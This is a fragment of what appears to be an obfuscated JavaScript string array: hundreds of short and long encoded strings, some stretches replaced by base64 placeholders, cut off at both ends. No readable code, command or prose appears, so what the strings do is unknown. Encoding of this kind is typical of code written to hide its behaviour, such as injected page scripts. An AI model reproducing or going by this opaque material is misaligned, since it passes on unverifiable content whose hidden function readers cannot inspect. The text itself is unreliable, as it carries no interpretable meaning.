8olWPpdN8k9WPdcRMtdJr0mDsxdICkXWO/dIwdcUIFdGs7cP8ozW75PW5tdI0f2nmoDmgPgWRNdHCkh','rmklbCotW7K','dNFcNCo5WOdcImkKWRJdTmonWRz/cmkIgCoFsmoQWR/[base64]/dUCo6W6riz8k6W40CWPNcPZNcHSoSEmkNyeSZW7qoWOjsmuVdJ8o/WPzmWOfOW53cSaBdRmkFWOVdSqbiEHjHWP55pa/dJfZdRwdcOSomlaG+xCk8df/dQbXXevqJWRZcPq3cUCovzcfhDSoAWOFdGmkyxrOvECodWRpdJxHyoZhcUCoXWQyRh8kgW6y3W5/dRYVcQSk0W65IW6ySFSoNtmkFFrRdRhRdM2D/WQGIxqrXWOZcLSotjSkwWQSJz0ldM8knqmkoWPxcL8kEW7SvWOVdKuJdI0bkWQLsnIC/WR00W4tcUSonlt4gfHVdRg3cVCkLESklgCkSW6BcKuhdVNJdTK1qvXVdPSkot8k6xGNcStJdUmozkCkNWOZcScXVWQfXnfnGW7xcVSoLWOpdTbyqWRObW4jaW5DWdIbbjCoXW4pdPCokWPDNW67dLCk/etndWRhcPuy9W4RdT8k9W4dcP8kSf01ZW5JcSavMWRpcOJi4l8ogkf/[base64]/dNNWnWP7dPgCYnqdcVSkua8k6oJBcRCosqNO+W53dTmk2g0TnoLn4WQSqa0eZkxtcPSkAWPeUWRtcIxb3WPhdQSooE8oXWRVcIqGWpConoHiPW5ZdIZCzttVcLXJdIGJcRmoTW7ldJXT4gWzBB0pdRSo7W5y5W7unfmocW6/cT1FdMSk0xZOOASowWQzYxGNcKSoNfSo3zCkcW70nW4ZcHSkcWO/dLahdRunkg8oWoHtcR8kKBLVcKCkRk8o5ySkgWQzBWQ98hCkXWPVdOCk0EZjhp8kVW7WmBCkIFCk9W4tcLr7dGxNdP3CbtMCwv8kKW6P2d8kwaCkgWOFcMmk1hZ8almkAWPxdSsLCW7VcUgfAW6WEW6hcJColE8o0W5/dQNFcRSoZfSk+qCkypIGah8o5tciWWQBdVZDVm8kfW6JcMmk0oCoYW5ZcHmoOW6xcPmo2WRBcNmotg8ouWQCVW4JdM8oPjSotW7bSlIDlbuNdGHtcNhJdThnYedHljSoJimkPW7OoWPS4WPy8W5nLgN9hwmokWQ/dQqqelbZcKSoyjghdO2LOW4bSWQNdV8oFWRhdRtRdPmomrCkyjSkeW5hcRSoHdr8lnCoGWQRdGCo/[base64]/cGdDpAJlcJbhcUSk+WPKpd8oIDCkUme3cNCkZWQqNjSkxdMhcPehdJXtdGZldQSkOvwNcGNFcPSkaWRJcVdzZW6/cQ8kdDK3cQcnKFSoYexpcPCkFnbpdRdBcVSkHzCkaWQJdLg8gW7nhs8kQaCoDWQ/cOCopW4P8BCknW5pcJqDvcX5hW4m8WPVdGcDLW4Cyc1dcVc8rWQZcUCo9rxpcP8o8W7ddPCorlmkEWPdcSCobwGBcGSoWDLKsCGhcV1LpW4ZcH8ohW6FdQSkLqs3cKCkuWQnNWOVdL8k/W6RcJ8oMWOLAW7zgnCoOW7qIh8okW4zhCCoeW5uAW44SW5r/','dSknWQxdLq','W4b0W6St','rNlcHSoOW4xcLq','W7LfWR1fqa','abNcQXr3','W5bsWQLRWR7dRW','W7dcSSkRkGW','sZRdTKRcHq','W4JdKabsW5W','W79dWQi7oG','WQ/dI8o7WRzwW7m','lJ3cObPN','DX7dPWbJ','laZcJsv3','zvVcV8koW64','gtpcLGXYW5tcMq','W57cOaNcVG0','vvRcHCoPW68','adasyaO','W6DcWRnFWPK','WQW3s8oeWPu','amktnmklWO0','DCoEfCknBW','WRpdH2XWrq','tLpcICkeiq','W6ldI8oTl8oix8oUWOJdJq','W63dOmorW5BcLa','W6aZW5jGWR4','W5iuhdhdNq','oCkboCkCWPC','AKdcSCkxaq','W61sWPbLuWO','W6XDWPLyWRm','zHiovty','vcFdGYDhWRRdIMnRpN3cGKRdOe3cUSo4W48','zW0LzWy','smktlCkLWPi','uZKLCG','veFcImkOpG','W4aXhHldJW','o8kqnmkkWR4','W6eBiCoKvG','W4expCo9yq','at7cHsLN','W78GhCowyW','WPVcHSk3WRhdVfvPwmoycCoPW4BcVCkU','WPJdPurMrCo0pq','tCouWQ7dJY7cNvKQW47dU0JcOColW5hdJwTg','W7pcLK08WOa','CtybWOJdUq','WO/dKw7dS1e','C0ZcHtpdPSk/ju/dHGyVWOJcGcy','whZcNCoH','W5H0W7yaamoS','AI4BDXS','WRWPqSosWP0','uIhdJd5dWRhdG0G','nSkACKNcUa','WRrRsepdOCkvphlcHCo2W4OYpa','uYimDdGwlaJcV8oUWQNdUGVdTrldMG','W4D4d8kmW6qodmkeWQRdUY/dNSkm','ASoSomkYuW','W441dJC','W5VcVGpcOHy','xImgvJOB','WQaTWOeR','W5bwWQH4','lCkmthxcVG','xCk/z8onWQe','xcNdI2NcMSohW7tdHJKymxhcTGP3tq','jqa5vrK','W7pdGSo8mmoACmoI','W5SjWQeEdq','W4u2WOddJNC','v0BcQtRdNa','W7JdKdP1W4ZdMgVcGv9RDCohvCk6W6W0sxTEvmosW7VdKuCWWO3dO8ktW4CNWRibia','W7eXoZddLq','W5ddLtL7W7W','W4yhkCoDDG','WRpcGmkIWRVdOa','W5/dGtTEW5e','W7CulJhdLG','rLlcRmo8W6S','w8oWW4ZcICo6','W7JdImopqIeMW5y','W7ddJIr8W5FdS17cUhO','WOi/W6DMuJDQWQBdJb3dOa','ECorWO3dHZC','W4yAW4rjWQXD','rJySqqi','W6VdJZ54W5hdNKNcO2a','iWiXwtS','W5ZdRYj3W6G','ySoBhq','pmk0xLlcMa','uSkUi8ktWOC','WQhdQ0WbWQO','xmoAWQJdIJtcJxCEW73cPa','WOJdQvHMtCo5p8kyW6SDWPDyEZfsCCkH','W6bUWQXhqa','W501cqBdSmoJhmoeW5nQW7hcLvRdHG','b8kHb8kpWQ0','W6pcMdpcGbi','WOClD8omWQu','nu9I','iw5dgYi','zqKmsX4','AmkcDWZcJG','WRddJeSYWOq','W5hdN8oDlmo+','W5/cReKR','usunqqS','W7vkWO9HWPa','rJdcKKFcVG','WRddUemVWO0','vsZdUafA','wYldNuhcNW','W7lcOatcPHq','W43cOfyVWO7cTCkMyZ4mDNvaWPZcHCktsmolDmotyG','isaquqW','wmk6eq','W4auW4jpWR1msgdcKa','mf5uiIq','xrhcL8kCW6C','WPBcIuOsWRi','WRFdJ8oNWRzhW68','wYtdGL3cLG','W77cGMWDWPq','W5JdOCoccCoR','Bmo+WQ7dMGa','ESk8Fd/cMa','aWZcScPR','W6pdTmoocmoE','qJZdMI4','waaDWR/dPa','WPxcOvm8W5RcS8kjBsmllJLhWQRcLSkzu8ozomocDgLfdComBuRdGSoqcmk1WR/[base64]','W7DwWPj3qG','W68dWRWkmq','wupcSCoRW4q','uwBcMrJdHW','wYGgvdW7fJhcVW','zCkRsZ3cKXdcTGegW6KFc8oqvW','W5tcQJBcOJi','W7GOW794WPO','BflcKmkqgG','W4/dPSoOW4pcVG','m8o2ceZcTHFcTsuHW60','rfdcO8kHW6K','aJuNzqTCWO0hkSorF8ksWOpdKmkJCSkS','nIe3vufEWOpdStq','WOVdVSo2WPjP','CbNdHNBcHG','lSkHF0JcMW','W7/dJZH0W5y','FsiwWRpdGW','yLtcO8k2W7P7uq','WQRdGmo7WRrqW5mSWOXc','W6FcOCkvbb9JWRddJIVdPfmbhCkhW6qf','W7fLWQ91WR8','W58nW4DpWQC','W4tdPmoXW7JcNW','D27cLmkriW','qatcPMq','WRZdIMKVWRu','W5NcIxenWR0','W5Wxk8o7qq','WPddV8ohWQDW','W6DRW7mKja','W5SZoHBcNa','W4NcOSkHiIS','[base64]/dOxFcKCk7tCkEoLqDWRFcGMi7WRaAWRFcGCkYq8oEyCodcWX1fuddL8kMWPi9e8kiESoisaRcSe7dO8kpWPzjW4/cLuOzW7/dIWRdSgBdHmkqDHmBoaTCdqSayqddGmoPW6jVWOLfkeddKCoNu8ooWQqFWQyXW5VcVSoOW7DAE8kKWODfW5NcTa','W4JcQf8Y','WO4SWQytwq','dSknimk8WPq','eLuLFZK','CmozcSkzwG','yLNcSmkXW6GgggtdUq','B27cImkBjbW','W6inW75CWQG','ECkkyLpdVCo5W7LsW6/[base64]/WOpdTmoepfP4WQtdPCkHvSkHamkof8ocW6C2c0nvqNbTpvxcKmkNW4FcUKb/WO3cP8kHW7VdKSoOW5tdJmkVEZxcUmkYW5PHW6H7lWe2lxWHaW4SWPbsW5HIimoCWQutCCo1WObHd8kuWRbYW7PZlXldR8oqW7bphfabimo+W4lcImk5E8kuv8ktW5tdO8oFW7/cIGXnlmo0W5S7rhGMW6xcQ8k/o8kGgHJdU8oDlwJdTW','y8kSpmkoWQm','tx3cJ8kOfW','A8k6tSo3WOq','yr52gq','W6PzWPbRFq','W4nwWQ9kWQ7dT10rdCozWQW','WORcPeGWWQu','W4RdU8odW4xcPW','WQhdVCoxWOvh','Ctq/WQtdPG','vCk/BG/cNq','wG/cGMdcVW','umoqW77cTmo+','E3/cLrRdMG','EW0PrG8','m8kwCvhcJa','tmozmSkmBW','grxcNdDA','W6tcSX7cLr8ebey6qCk0WQa','zZRdRN7cUW','WRhdI8o4WR5uW747WQLNAmot','xNRcUcddMq','WQtcPmk3WRRdVa','W4aQWRtdPwHS','vrVcP2tcVa','W74JW55cWRa','WORdQ8oTWQLp','BSkRur/cIX0','W4tcRM08WOm','W5FcJSkaab8','WOxdSMO/WOS','sSk0hmkCWQ8','WPCYWPiYCq','gWOwybS','bZpcIaDNW58','W5exW5DDWRPLyKxcSG','ise3vGLg','wmoyW6hcTCoqdSodcSkdW7WfWPyGrG','WPFcRCkSWRJdIa','W6RdRmoxW7NcPW','WQJdThpdJhS','l0xcSmk7W7yVh2pdKSoOAmoaW7FcJJ3dKflcICoqcgHtx29JW5ZdSsddJCkojdXubK3cLa','tJNcTSk6W50','uspdIhVcPG','W4hcVsZcTXW','FrelDsC','mIuXEbHxWOe','DSkGz8o5WPG','W7yZhIpcGq','u8oBW5hcUCoi','W47dPCodkSo0','rZNdJf7cGG','EJRdQx/cHW','rSkBDSoRWOa','uxdcKCo/W6u','E1FcMSkaW6W','r0ZcSCk3mq','v37cHmo7W5K','W47cLL0bWOO','EtxdI0hcPa','iSklF2dcSCo1W7akWQpdJmoTW4VdNSoQ','s8oyW6BcHa','smkOwWlcKG','W4avjmoNAW','W4mRW5jlWOu','C8oolSk6qa','jddcRrr2','BxdcM8khW7y','l3K4sqq','W7RdISoDsYG','W7ZdJIL2W4hdNG','W4RcJgaWWRi','W6OvpaBdJG','WQxcR10lWO3cQ2/cSa','WPlcSf8rWQa','DCkbnmkKWPG','cmoAj8kcWQvbrCo1','W6hcQ3GEWPi','CSonWRVdUZ0','W5y/WRBdOxO','W6RdPmouW5ZcNW','n8kYg8k2WQS','W53dN8oaW63cJG','W6pcQCkulaXOWQRdIq','W51/W6GsamoqWRVdICkI','WPhcGSk7WRJdTv5JsCoE','rmokamkmFa','u8kRfCo/W74','qtyRuWe','D8oAcSkm','zNlcHmkSW7C','qmk6mCo3W4e','eGWWzWi','n8kthCkOWOK','vCoJWPhdIXK','fSkSh8k8WRG','Cw7cLSkqmrFdMW','W6RdHt5yW5hdJ3JcNfrXB8kn','W5VdRmofyJO','WR0vbSkgaG','lclcIXv/','W6rEW4SZ','wY3dOIfH','sYZdG1NcIq','W5uykCoHFwyHW5tdTq','W6XfWRTkxG','rhRcUCkSW5y','jmkkBW','W4xcJNeNWOW','WPFdIhKDWO8','W6O5WPtdTLm','W5hdIWrQW64','tmkdoCkEWO0','qZmnqZCGjXdcLSoKWQ7dOrZdMHVdHa','owreaGy','uWtcOvBcOCkCAmovWOugW6K','WPyVvmoyWQvWAmkOWQW','W54WW71dWR8','F3NcTbldRG','AwdcOCkbW6i','W4r4WPzSAG','ySk8C8oYWRO','WPldOgKVWP4','BCogiWVdTSk5WRzgW6BcKCkeWPy','esOJAay','W5ZcTWNcPdy','WRpcHmktWPFdKG','eu4/tta','cdRcHXnGW7VcLCkkeW','W6JcNeaRWRC','ar85vH4','cSkftLpcIG','FWmPEb8','WPKNWQuhFa','W6RcOmkFjH1U','W77dJmonssuX','FXVcKmkEW4a','w8kPDd/cKG','B8kVrZtcMHVcVbaa','WRddVCoTWRrs','W5xcLmkJnZS','qHNdMsbF','W6SEetNcKW','lSk8sxBcKG','W7nMWOKYia','wYFdNr1M','W5BcImk2bXO','FmkibmkjWR4','yCkMwHVcLbdcVW','t8oRW6xcTmo/','qc/dGZ5l','D8otW6pcPSow','W6/cQmkblHTYWRpdLqNdUuHv','vNlcJmkMaq','jXJcOG5y','smkgrZhcQq','DsJdOf/cLa','zg7cKSk1jbhdKW','g2vKmsq','WRhdI8oX','W58AjSo3FgiCW6RdJq','W4GNWQKVfq','E8oCW5RcQmo+','xCkVmCkLWQO','W6xdNCoAqa','W6KaWRldRfe','W5WmWRpdMe4','W54GWQ7dO2HHf8kJzW','W70DW71AWQW','jrK1vGy','BmoCk8kItG','iuLand8','WP4mWQeqrW','vSo1omk3Fq','W4uamCo+AW','phfqkXy','WRhcTCkfWO3dOW','WRZdU3eSWRy','CcldHaXc','WQ3dL1P+CW','W6OGeH8','W6zsWOPhsWFcS1boW5ZcICk5W7JdMW','W4vxWR9jWQ3dVL88jmorWQ0bW4ldU8kNWQ0','FXmmWO7dIG','W4muWOqvlG','AhlcImkpaG','g8k0fCkVWOC','W5qaWPVdRLS','W53dMqvUW7e','WQJcLNKPWPdcIdZcJgzpsCkjBW','lL9morO','W4TfWO56xG','qH/cImk6W5O','W7KrW6zxWO0','sCoTW5RcNSos','pmkFtw3cLW','lmkkj8kHWOK','wvNcVW7dVW','qcpdHr5F','WRCblCkInCk3pSk0WPe2W4NdGq','umoXnSkcsq','WRG6WOyHyc0','h0jGgc0','W7lcOmkcnq','W5xdSsvsW6e','W6BdI8o7zZq','mHmIEHW','W7RcOMiLWP8','bbOnzG8','W5uwlIBdKq','CtVcMmkNW7S','Dq4cvse','Fw/cUq7dIW','WPRdMCoTWQv4','WOmqWOW8ra','W6nhWRz5WRC','W4GyWPmQjW','W6BcGZlcLdK','qCkWm8oLW4u','W6/cVmkRdqi','nM1vlHG','ivGLwdK','W7OoWRemj8kTEalcOq','xmonWQW','W6ldI8oJl8oE','WQCZWOeLCq','WQZdO3BdR3i','jd/cNI1g','vghcM8oIW6pcICkHW7FcLCoqWR1U','FSkzEmoQWRK','D1VcLbFdVSk/duBdJr8iWP/cVq','Dmo0ta','sJSRWQNdRa','WQldISoXWPruW74wWRvcBCoeWPfJWQZcOSk5','dmkBEeFcHa','WR3cMSki','BSkHu8orWRRdJSo/WRSFEGqmxSoiW5H1fq','W5CMdcldSG','W48ZcsNdMq','vNlcH8kvW7u','u17cLmkAiG','xmkXjmk/WRK','fCk4Fv3cSG','WOVcLwC+WRe','td0KWOtdNW','n0masqu','WRywnSkkgSk6mSkJWRWTW6/dNCo8W4y','W6NdGCoExtmjW5RdT8kM','BaJdNqbA','zttdHaH+','utKDWR3dHa','osuRvHHA','WPiWd8kwpG','W50LWOC0nq','D1NcKSkoW7m','WOZdLKZdKw4','W6RdTb9GW5a','hNmAwba','W6CTWPFdLuu','wmk4o8oxW7G','W6HzWP1UuGBcU0y','WR1QsKBcM8obyLlcHSot','W6WmWRSro8kwFW','WQqjWQeXuW','a8oFWRpdMhRcKx5bWRRcPeJcU8omW4RdI11JWP7cUSo1WPikWQZcSL3cIer1t8kDW6FcKJfUqbpdHKNdKaFcICkrW7tdM23cICo0wY/dM3NcGxJdTY1ND8kxfSo3WOxcQuCRdmkbWOFdLfNcJaldLmohkw/[base64]/cT8kOnuldG3tdImo0WOVdMmkDB8kUmmkNW7CnW7auWOfvDmkdifj3WOddGmoeW6TPWQahW53dM8kiWQxdNqBcTmoOWOSsufBcJuOuWOvbpv0uWQyKWOnsW5z9fComWRRcOmotbSkMWOXnW5HdDmoHwX/dRgSwEJxcTsn7E8kCySkqW4BcQ19kW5HYWPaCaK5kW4BdN8o6eN51C8oqu8kBWPbsW4dcTK/cKSkOdNxcU1/dVSoIW6m0b8k9ieWfW6hcKCosWOG1n2D5W5ThaSk0CvrfWPddUw4NW5jma2VcSmkIWO/dG0K3WRVdRI3cSSoNW5hcTqnDCW0mW4VdNCoHva3dUs/dJCk1gmkRW7dcJ2ZcKCkjWQTVW7ODWOdcO8okW4JcNSk5xraIW4/cOWHlWPtcVCkGfCk5bmoBW54uWQzxFCkkqqL9BCkJvCkgW7RcTSkzWRK2W4raW7hcQmkwtXxdP03dJCk3W7GOd8oScsenW4BcGSkEWRSPE8omW47dPmovWPFcQgywcCowW5BdTKVcKaZcTSosnsLSf0WnW7X/[base64]/cG2RcNtSPwCoVeZeVW7hdJmk/s0VdVMZdOSkiESk3zSkXW7H4s2Gzx8krWQeJe8orfmkzW4hdQZtcNmkIWRxdMrmvWOySWPzUWPRcUmk+fmk7W4j+p2aDCWLWrXDGW7lcKeZdMSk/omkgyde9tmohbCoxW7lcSwKXWO0vE8k8WPJdON4jW48KWQ/cNConW5iNimkuzCopW6aykmoEl14oW73dNZRcH8omW6m5zKlcSIiKmSoCW7NcLW','CGJdIXjw','W5mFW5jRWR9mzulcISoacSonW5KWW6hcPa','vmo6WQRdVZS','W7/cTs/cKqOE','WOFdRg3dIwG','W6ZdHSo0emoEFCoGWO/dKq','telcLa7dMW','q8k6dCodW5a','arRcRa9b','W7zsWOXgWOG','w2NcKSoiW5q','W7dcGvuIWPC','W7CsW5HQWO8','q1tcVSoxW4u','W4vbW7Wcoa','cCkCthtcSa','WPKVWQy+yq','CCkHgmkaWRe','WROltmoBWO0','W4O0dGBcLa','WRFdOvddSfa','dLTjkqq','caxcVgBdTmktAmoTWPmuWQyvuhToW67dJSovWR7dGMz5WQ57W64GW7ldOMNdNXaAW5ZcSMddL8oSuf3cQCk/[base64]/dH8oygsr1W6/dRmkRwSoRW5FdT07dQYtcRHVcPc7cGSozlCoUdxpcLSkfWP55n8ouWQdcOSkGhM7cTxxcRh/dKJLpWPRcG8kqpfNcSCkruJhdLCkwWRFdO8otWQLioLTFtmkHdSolySowW7fCgtjbWQvmW6nTbmoX','W7ddUCouW6lcLq','E8kZk8oeW5i','W7i1WOaweq','W4qeWRhdThG','W743eb3cPmogt3VcPSopW5S','EYOlEIW','ymowk8k2za','FmoZrmoIW5z1W7SoW75kqCk7','CIZcQSk8W6u','rCkXtSoQWP0','xCkhiCkUWOrGqCoXW5VdKfm1WQFcJa','WOVdH1ldN38T','htFcIHv2','hZpcLrq','W6i6WR7dKfC','FGZcVCkFW5e','A0dcJCkkna','WRBcSfWrWPS','j8kRamkLWOK','fwxcHWldH8klWRhcM15yAse','W5/cPfy/WP8','WORdHgBdRuS','W5TQWR03fI0','uSk4DWRcNG','z8k2tW','W6/cO30fWPC','WPKcsmozWOa','WO0BWOCUEq','WRCZWOK1zWNcUCo6W6q','Cb7cQSkUW48','vHypWQJdUa','WO/cHu8zWOK','WRylWPaREW','WRGAWP81zW','sSkdj8koWOzXySo7W5hdGq','D1ZcNmoHW60','CfBcHmo8W6C','cCk/[base64]/dQLGmmmoDWRuNFmoxzmkTW5NcU8o0W5v9emk9FSkfWPL6W4/cM3xdNvdcKCkIW6xcPMVcP8oOWOeXx0KnWOxdQ8ohWOnqWQhcI21wrCo5W7PDWOzksuXPW6/dISk9amoBWQBcRCkbW4lcTCoRj8kBW6XSW4Hkts/cNmkeCuRdVSobW73cSteOWPJdRJ4vWQ0Wj8krW7qAW47dKJ7cOSkieN3dNCoIw2VdOenvrSkiWRWGW4jEfCoHWPdcPJK','W63dGtH+W4ddJW','WPRdH03dJ0S','W5PBW7OjbG','W4lcObJcHt0','CSk+rq/cIa','zXyYzaS','BmoSW4FcHSoU','eSkrkCkdWPy','WQRdKfldJ2K','W4ZdJ8o1W5FcHW','lCk/bCkEWRy','udVcJ3pcUq','W70dWPpdJvC','W7alWPm0nW','W5BdPf18bmo+pmo6WQGlWPXEFZzeBCofgSkzpCo9WRz+WO05FfrEW7Oujdbsp3TnWPxdUCoNjI5dWRldNmoTWQ3cRCoOnsWnkKtdHSo/g8oWW6RcUCocWRhcQSk9WQ/dU8kJWRqFWOnkEX9+fWxdR8oeqY5RW7vqrXZcR8oHW5CFoCoPdYGFh8kYcCoZtc44W5pcLCkJW51DW7dcQCofovBdG2NcOaNdOCkcimo5WRz1kZhdKX8SWQ3dQJLbzcpdI8ozkSoRdJ8wnmozz1zeWQvvW7uKW6P4xmoUcCoWyW/dVmoBWPjfhCkGWRJdQmkjW7ajkmkUv8oYWOnLW70JW6TYgCkoW5XodmoWjmkCbLm7xLFdQH/dRg5eWOrgcsVcQHC/h8k2DSofCmo9WRhdMCkIw8kUW7BdRSkZBGJdIWpdO8oztSkyWOWEWRb3WQz4W7dcV8kcWPzNmmkQW7xdGslcNGdcNmoStmk9WRWEW4pcN0XRW4a2khXJWQxdQSk/[base64]/dSmo+WQ9TWRFcSCkpvhRcMKK8W4ThdfKlkSoFy2GvW7feE0RdPZu0W6KDvGOoWPadWOKjDSodW4BdQ0DQghddPhBcQCo1W6/cNgBdPaxdP8k6jZ0vfbVdHSo+W7P+W6ZcSYZdSfxcO8k7vfpdJmowpJZcQLVdRMSYxCkdW4v9rmoqr3ixkJ7cHmoRDYa1u8oxcSkVWPOtWPpcLSkTaSo+mLaJW4BcNe3cKmkgyGezxCoNW6BdRSkwWO5OBSkQnmkTgdLeW7PgW57cItddQvPwW7pdRYJdM8o3WPDJW6/dKmo2W5JcRhb1CLJdGINdLmoFWOVdNxXxW58Bac8BW6RdVSooW5LSWPBcMh0dpSkepgZdTslcRXitpLhdUNFcGtVcLgRdP8o4W5CGWOlcQCo0WP/cQmkAWRFdKblcRdPkn8oEW7tcN0D/WQjyWOVcUsGCW7ZcJ8k+WRddRs0ppmo5W5/dISk+EK88W4pcLCoQW7NdSCoOW5hdPardW6NdJSk2pSkAWOj6eXPtBmoSW7mqe2fFfWf5W4qkfCofWQOvtmotWOaIWOLWW6C4W6n1WQRdPmoaW7KZESkSiSkNDCo7W5JdPKjRW5tdUCkzk8ojW63dJa/cK2VcRwarWOXfW7GaxNBcSSkzCSkGaX/dO8krW5yRW6PXr8kyW4eFWRZcGCo3W7KsDM9iW77cH8kpbWn5exldTgOUW6RcMutdS8kBemo8WROtlhJdG8knWQRdMmoMemowqSkWW7/cQCoZdIxdRCo7Eg7cTmoPWO4OddfKgKnGW4RdVCoQWOisqSk5WQFcK8kuW4hdRCo1Csu0b8kHWQhcL8kdW7tdS8ksb0TAW7H/WOxdPmo4WOTXWOS5imohW5hcVmkzWRfLfmkWDZhdKCohW6NdNSkwW7lcPY7dHY/[base64]/cI2z3WQJcJspcTCkqdK/cIWpcOCoOfexcRmkCWRhcM2X8x8khW4hcLmo1y2eyquK7W53dNSk/[base64]/W6JcRSkuW5pcHJH/WORcUSkPuWddNgHyWOflWOOPtWlcUY5UW4Sk','eqCsEG0','odqrubC','idmGqZ9xWOddSZHP','o8knaSkdWRK','DCk+xHZcKHZcTqyjW68','Amo0WR7dLaO','vmkOfmkiWPW','W63dImolAYWGW57dOCk8pSoeB07cUW','W78BnXldJG','sxlcHmkgbq','ASoWWPFdUbi','mXGqvtO','oe5ObHRcRG','W505dddcHW','W5aDW55uWO8','CspcHelcHW','WQJcQe0eWPFcUw/cSq','WOWXWOKPua','WRdcL8opjSoZxmogWOi','WRlcO1O6WOFcRh/cPW/dO8oeWQddPZ04W5i','qCkHuqZcMHVcR0K8W6qTfW','W5qfWPFdS24','vx3cMSoxW60','W545dJpdSmoNca','zmkmxSopWPi','mCklEfe','WO3cH8kfWPVdVq','DN/cOCoeW7q','smoEW6dcN8ot','c8ohW6RdKMJcHc8aWQNcQHq','W50uW7vjWOG','W4fKWRyydW','W4jCWQLHWQG','WQZdKwNdU0m','W4eUWQldJNLQm8kbwq','vd/cImkIW6i','W7hdLmotW7lcIaW','W4dcQeOLWOJcPmkgEIzy','pHaavqG','W45hWOHwqq','W5tcSHpcSry','CWmRWPRdJq','W6ddSSorW5dcIW','rtaAsdC','WQBcKhyzWOK','umkLhSkmWQ0','dMCSFG0NgYZcTSkNWPldMIpdL1FdUmoUW4NcKSokWQ16W43cJq3dGCk5b3ZcQa7dQLbRW6xcGv1wjSkuBt/cGmk/W5WlW7mInmoOumkYwhX0p8oVWRpdHmodWRJdPHfWhN3cUxhdTmkEWPneWQVdKSkOWQVdVmo0cCklASkrWQpcPwZdN8ogbGSWW4iAW4hdGgFcJvhcHmkbiSowW5xcHcRdHqvgWOjtWRnmh8k7WOSVWO9dASokWRldHw0Hpmk/m8okWQJcPSofWP/cV3JcJSkYWQDMofBcO8kxvCkpW6xdLhCVW63dN8o8WQ/dSwRdTCkqW4lcG8kkWRijWR40W7pcTsdcS1iaWQZcNmk4hvJcNmoxfCkrWRXnrJNcL8k/W64KW6tcQfhdPCobq8kRWPRcNvqxa0FcR0OOa8k1lCo2WRisoenJW57cPJq5omocjSorBmkwW7GyW5hcMmknWQNdPCo3lab1WPbcW6FcGInuWOaBW5FcQ8oxtmo7zmo3FhZdUCkwBq8gW6rxW4hcSCkBWRyMsSkphd5CtCkLW4pdLdi9nmo8pCoYrmoJhmoBW6/dUxyCW5ldRCkufetdVtNcSK3cJSoVWQRcHCkzW6/[base64]/smoyj1VdHI7dNMxdN8kxWRnOvIXRW5hdUwyyW7tcHh1HWRBdSSogyw/cRWFdI8k7WRSkW6hdOXNcLZZcJmo/W5hdIe/dMSoaW4zourVcSWjyWPddV3tcPhFdG8oHW7LAvCoaWPfBkJVdMqhcQCk8fIjnpCouW4BcUSk+W55ayYVcPdpdPqVcGmonW6epW6ZdGc/dHSoZB8krW67cNmk9zCkRW7VcRSkQWQSAwwdcT8kBWRtdG8kiWQpdPmo1a3FcT8ouq37dNw85W5NdNKzZidzAW61yW7VcUH8aW5nFDCk3dmkjW5m8yqxcImonWQSwWORcOJ3dOComqx3dP8oKW6ubwmodaCkocdf1W4ldMe0PawRdJCkigmo4WP96W4yAW4WrW7/[base64]/dLxnYCMTzWQPFWPi2pwFdLLqBEK7dNemVlCk3W5HuWQVdPCozWQdcNr1Ip0WuD8kdjdVcQmovW7G5a0RcPCo2qSoNW6aRWO3cRwZdJvrtWQXnzapcT8kpACkKibrfWOWGWO1TW6yWW6hcN8o3oSkXWOyfvmo9gfNcRqqNvZ3cISk2WQxdKLNcJIWIlt9/W44/eSkEWQbdW5FcL8kCW4tdOfFdV8oIDmoVrmo5W6uxgM9SDsDtALOYzhpcJ8kruSoegWWzu8kaWO7cNCoKz8oOtXSIqqdcHM9MsCkiW73dLu/dTv5RW6RdSmoak8ovmt/dJmofWQmIECkyW7VdHSkLBvnqnHRcTgRdPSoEzvGwCcyiDSkrBCkJW6mxWOaCW4bNWP8VtCkaW68RW5jPW5zDWQRdTfpcR0D/[base64]/cN0hcNJNcLSoWdHPwW5CakmkLsSoZvCkPWPZdL8kvWRJcRCkfW5BcMCogWQvwwmk0WQW/hJNdOG/cMdmJW5zVW4fhyGPgW4SHlSo6WQm8W6tcRCkVnJZcMtdcUL1roCk3W4RcNCkgzJyaDd8WW79Kr8kTDmoVASkMxqhcG8o9C8o8W4SRWPVdU8obW77cPSk+qCkpCSk/[base64]/vSobWOhcKXZdRdfZnN3cSbrcWRiTWR7dQLu7WOmZW5X7mafVk8o2WQ0fs8kUb37dHrDAsCoSWP9BtSkGWP4bWODmWQyuWRlcJgSTWPtdHCkUESkJiSk4W4FcQmoAfSo4kur/W7ddQg0VW6i5hX8NWOxcLCk1w8kTDwKNpY5LWORdVdOFrCoyWR0QWQpcOX1Ak8kKWRpdJCoLW4aEyCofDSoHWQtcO3xdP8kLWQOsWPO/BmoEW5FdMCooW4tcKNFcOWxdLsbmaCo9y3GzgLJdMbFcJCoAkCoNW7tdPIXZhSkmu8kuWR/[base64]/cPM/[base64]/hJj+W7NdHCk9W5nTWRddSGuguCkWagz2W4JcUsaxBehdGuHKumkOW4HOW6uAW5W4qdLVF8kRk8k1tmoOkhqhgmkdAXxcJmo3jxFdQCodmZ7dMmktrCk9W5pcJ3H5WP82n8kFpeaMyCkkW53cV8oiDJdcICo4iXhcP8klW7O0W7ddH8kxrYXFW57cQmoFEKZcGs/cPLPwWRGhWQ3cMNvQytPZW6GFWOuHWONdSSkZWQRcR8olD8oCg3RcGSkndXf6bSkcpa/dImkprhZcLa1uCConamkbo8oPW6ffW6JdJXJcGcPqW4/dTCojWP7dJCkrndNdP2dcRCkcWRVcQCk5W4dcJutdOHSyhfm2qmkpW7H+CCouW6i/uSo2W6ldOmoxW7RcRsnyW7BdVSoLWOHPW4xdMNDCWRFdLSo0W6LdW6jdeZldPbZdGbuMW7/cPCosl8osjSoOW7Gao8o5W4mTpSkaW7bIWQRdSGpdRtq2DmkrWRRcOCoMuSotWOLooSoFkHCNrSkryIDpW5tcPmoOB8kEoSorDSodCCoRoCofuCksW6ZcRCo/rqpdNCkQgMhdIZFdSsCxtSorhSohmCoAeSkeWPxdGuyjWRFcLCofWRtcQSoFyfiCWOrFWORdJSozAYyPWOXoASoycGBdGSoBFfNdNMpdUCk9iSkSW7/dQmoPW6OCW5hdNX9jWQ5jW53dVWjsW7BcV2j6W4f6tCkLWR5jANvBW49VWR7cVSogW5qRWPSGjcpdN8oEWPtcQtOtbqJcGK3cUmk0r3JdUbdcGSkOACkOWOi2W5/cQCk/WP9SW7/cVg3dLSoqWP/cN8oKySoes8kCWPVcJhpcUHZcP8kJkSkDWPpcHxxcS03cJ2f/[base64]/dThBcMw4ubfhcUSkJrxldKarNCCoWySo4mg7cIrTgW6HfqmkuWOC5ihRcOmoekNSWWQPgW7FcPdrpW5pcOGJcOcBdI8oUccVdVWhdNmk0qmk